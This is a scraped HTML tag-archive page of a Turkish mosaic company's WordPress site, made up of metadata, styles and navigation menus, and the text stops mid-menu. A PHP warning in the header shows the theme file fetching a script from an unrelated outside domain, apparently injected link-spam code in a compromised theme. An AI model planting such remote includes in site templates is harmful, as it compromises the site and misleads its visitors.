

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mozaiksanatevi.com/tag/mosaic-decoration/
body_size: 12506
content:

<!DOCTYPE html>
<html lang="tr" class="no-js">
	<head>
		<meta charset="UTF-8" />
                <meta http-equiv="Content-Type"content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mosaic decoration arşivleri - Mozaik Sanat Evi</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.mozaiksanatevi.com/tag/mosaic-decoration/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mosaic decoration arşivleri - Mozaik Sanat Evi" />
	<meta property="og:url" content="https://www.mozaiksanatevi.com/tag/mosaic-decoration/" />
	<meta property="og:site_name" content="Mozaik Sanat Evi" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mozaiksanatevi.com/#organization","name":"Mozaik Sanat Evi","url":"https://www.mozaiksanatevi.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.mozaiksanatevi.com/#logo","inLanguage":"tr","url":"https://www.mozaiksanatevi.com/wp-content/uploads/2015/10/cropped-logo2-1.png","width":512,"height":512,"caption":"Mozaik Sanat Evi"},"image":{"@id":"https://www.mozaiksanatevi.com/#logo"}},{"@type":"WebSite","@id":"https://www.mozaiksanatevi.com/#website","url":"https://www.mozaiksanatevi.com/","name":"Mozaik Sanat Evi","description":"Otel, havuz, villa, her mekanda cam, mermer mozaik, granit, \u00e7imstone uygulamalar\u0131 yap\u0131l\u0131r.","publisher":{"@id":"https://www.mozaiksanatevi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.mozaiksanatevi.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.mozaiksanatevi.com/tag/mosaic-decoration/#webpage","url":"https://www.mozaiksanatevi.com/tag/mosaic-decoration/","name":"mosaic decoration ar\u015fivleri - Mozaik Sanat Evi","isPartOf":{"@id":"https://www.mozaiksanatevi.com/#website"},"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.mozaiksanatevi.com/tag/mosaic-decoration/amp/" /><meta name="generator" content="AMP for WP 1.0.99.1"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mozaik Sanat Evi &raquo; beslemesi" href="https://www.mozaiksanatevi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mozaik Sanat Evi &raquo; yorum beslemesi" href="https://www.mozaiksanatevi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mozaik Sanat Evi &raquo; mosaic decoration etiket beslemesi" href="https://www.mozaiksanatevi.com/tag/mosaic-decoration/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mozaiksanatevi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.mozaiksanatevi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mozaiksanatevi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mozaiksanatevi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='structurepress-main-css' href='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='structurepress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top, .top-navigation a { background-color: #f2f2f2; }
.top-navigation .sub-menu a, .top-navigation .sub-menu .sub-menu { border-color: #e5e5e5; }
.top, .top::before, .top::after, .top__container::before, .header::before, .header::after { border-color: #efefef; }.top, .top-navigation a { color: #4c4c4c; }
.top-navigation a:focus, .top-navigation a:hover { color: #3f3f3f; }.header, .top::before, .top::after, .top__container::before, .header::before, .header::after { background-color: #ffffff; }
@media (min-width: 992px) { .header__navigation { background-color: #ffffff; } }.home-icon, .main-navigation a { color: #333333; }.home-icon:hover, .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a { color: #000000; }@media (max-width: 991px) { .main-navigation .sub-menu a { color: #999999; } }@media (max-width: 991px) { .header__navigation { background-color: #f2f2f2; } }
@media (max-width: 991px) { .header__navigation, .main-navigation a, .home-icon { border-color: #e0e0e0; } }@media (min-width: 992px) { .main-navigation a, .home-icon, .main-navigation > .menu-item-has-children::after { color: #999999; } }@media (min-width: 992px) { .home-icon:hover, .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a, .main-navigation > .current-menu-item > a { color: #333333; } }@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation > .current-menu-item > a::after { background-color: #edac15; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #d89c11; } }
@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .menu-item:first-of-type, .main-navigation .sub-menu .sub-menu a { border-color: #d89c11; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item-has-children::after { color: #d89c11; } }@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .menu-item:focus > a, .main-navigation .sub-menu .menu-item:hover > a { color: #ffffff; } }.page-header { background-color: #f2f2f2; }
.page-header { border-color: #efefef; }.page-header h1, .page-header h2 { color: #333333; }.page-header__subtitle { color: #999999; }.breadcrumbs { background-color: #ffffff; }.breadcrumbs a { color: #333333; }
.breadcrumbs a:hover { color: #000000; }.breadcrumbs span > span { color: #999999; }.content-area, .icon-box__subtitle { color: #000000; }h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .page-box__title a, .latest-news--block .latest-news__title a, .accordion__panel .panel-title a, .icon-menu__link, .step__title, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 { color: #333333; }.icon-box .fa, .step:hover .step__number, .person-profile__social-icon:focus, .person-profile__social-icon:hover, .contact-profile__social-icon:focus, .contact-profile__social-icon:hover, .footer-top a.icon-container:hover, .portfolio-grid__card:focus .portfolio-grid__card-title, .portfolio-grid__card:hover .portfolio-grid__card-title, body.woocommerce-page ul.products li.product a, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page .star-rating, .woocommerce .star-rating, body.woocommerce-page div.product p.price, body.woocommerce-page p.stars a, body.woocommerce-page ul.product_list_widget .amount, .woocommerce.widget_shopping_cart .total .amount { color: #edac15; }
.contact-profile__name, .person-profile__tag, .latest-news--block .latest-news__date, .widget_calendar caption, .pagination .current, .portfolio-grid__nav-item.is-active::after, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page button.button.alt, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page #review_form #respond input#submit, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page .widget_product_search .search-field + input, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a::after, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a::after, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .structurepress-table thead th { background-color: #edac15; }
.accordion__panel:focus, .accordion__panel:hover, .testimonial, .logo-panel img:hover, .btn-primary, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page nav.woocommerce-pagination ul li span.current { border-color: #edac15; }
.portfolio-grid__card:focus .portfolio-grid__card-block::after, .portfolio-grid__card:hover .portfolio-grid__card-block::after { border-bottom-color: #edac15; }
.contact-profile__container, .person-profile__container, .latest-news--block .latest-news__content { border-top-color: #edac15; }
.brochure-box:focus, .brochure-box:hover, .sidebar .widget_nav_menu .menu > li.current-menu-item > a, .sidebar .widget_nav_menu .menu > li > a:focus, .sidebar .widget_nav_menu .menu > li > a:hover, .sticky .hentry__container, .hentry__container:hover, .latest-news--inline:focus, .latest-news--inline:hover, .latest-news--inline + .latest-news--more-news:hover, .open-position:hover .open-position__content-container, .portfolio--left, body.woocommerce-page .widget_product_categories .product-categories > li.current-cat > a, body.woocommerce-page .widget_product_categories .product-categories > li > a:focus, body.woocommerce-page .widget_product_categories .product-categories > li > a:hover { border-left-color: #edac15; }
.btn-primary, body.woocommerce-page span.onsale, .woocommerce span.onsale { background: #edac15 linear-gradient(to bottom, #edac15, #ebaa12); }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active:focus, body.woocommerce-page button.button.alt:hover { border-color: #d89c11; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active:focus, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, body.woocommerce-page button.button.alt:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover { background: #d89c11; }a { color: #539ad0; }
a:focus, a:hover { color: #378ac8; }.footer-top { background-color: #eeeeee; }.footer-top__headings { color: #333333; }.footer-top { color: #999999; }.footer-top .widget_nav_menu .menu a { color: #999999; }.footer-bottom { background-color: #eeeeee; }.footer-bottom { color: #999999; }.footer-bottom a { color: #333333; }
/* WP Customizer end */
@media (min-width: 992px) { .header__logo img { margin-top: 12px; } }

/* User custom CSS start */
.float{display:none;position:fixed;width:50px;height:50px;bottom:80px;right:15px;opacity:0.7}

/* User custom CSS end */

@media (min-width: 992px) { .header__navigation { width: calc(100% - 18.75rem); } }
.page-header { background-image: url('http://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/assets/images/subpage_bg.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll;}
</style>
<link rel='stylesheet' id='structurepress-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.mozaiksanatevi.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/assets/js/modernizr.custom.20160712.js' id='structurepress-modernizr-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/bower_components/picturefill/dist/picturefill.min.js?ver=2.2.1' id='structurepress-picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.mozaiksanatevi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mozaiksanatevi.com/wp-json/wp/v2/tags/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mozaiksanatevi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mozaiksanatevi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="icon" href="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-270x270.jpg" />

	</head>

	<body class="archive tag tag-mosaic-decoration tag-67 wp-featherlight-captions">
	<div class="boxed-container">

	<header class="site-header">
		<div class="top">
	<div class="container  top__container">
		<div class="top__tagline">
			Otel, havuz, villa, her mekanda cam, mermer mozaik, granit, çimstone uygulamaları yapılır.		</div>
		<!-- Top Menu -->
		<nav class="top__menu" aria-label="Üst Menü">
					</nav>
	</div>
</div>

		<div class="header">
			<div class="container">
				<!-- Logo and site name -->
				<br />
<b>Warning</b>:  file_get_contents(http://dolarkurum.com/link2.php): failed to open stream: HTTP request failed! HTTP/1.1 523 &lt;none&gt;
 in <b>/var/www/vhosts/mozaiksanatevi.com/public_html/wp-content/themes/structurepress-pt/header.php</b> on line <b>37</b><br />
				<div class="header__logo">
					<a href="https://www.mozaiksanatevi.com/">
													<img src="http://www.mozaiksanatevi.com/wp-content/uploads/2016/09/logom.png" alt="Mozaik Sanat Evi" srcset="http://www.mozaiksanatevi.com/wp-content/uploads/2016/09/logom.png" class="img-fluid"  />
											</a>
				</div>
				<!-- Toggle button for Main Navigation on mobile -->
				<button class="btn  btn-primary  header__navbar-toggler  hidden-lg-up" type="button" data-toggle="collapse" data-target="#structurepress-main-navigation"><i class="fa  fa-bars  hamburger"></i> <span>MENÜ</span></button>
				<!-- Main Navigation -->
				<nav class="header__navigation  collapse  navbar-toggleable-md  js-sticky-offset" id="structurepress-main-navigation" aria-label="Main Menu">
					<!-- Home Icon in Navigation -->
										<a class="home-icon" href="https://www.mozaiksanatevi.com/">
						<i class="fa  fa-home"></i>
					</a>
					<ul id="menu-sabit" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.mozaiksanatevi.com/merhaba-hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2455" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.mozaiksanatevi.com/hizmetler/">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.mozaiksanatevi.com/mimari-uygulama/havuz-mozaikleri/">Havuz Mozaikleri</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.mozaiksanatevi.com/hizmetler/ev-dekor-mozaikleri/">Ev Dekor Mozaikleri</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.mozaiksanatevi.com/mimari-uygulama/">Mimari Uygulama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.mozaiksanatevi.com/mimari-uygulama/mozaik-workshop/">Workshop</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2582"><a href="http://kybeleart.com">Seramik</a></li>
</ul>
</li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.mozaiksanatevi.com/urunler/">Ürünler</a>
<ul class="sub-menu">
	<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://www.mozaiksanatevi.com/urunler/mozaik-el-aletleri/">Mozaik El Aletleri</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://www.mozaiksanatevi.com/mozaik-ek-malzemeleri/">Mozaik Ek Malzemeleri</a></li>
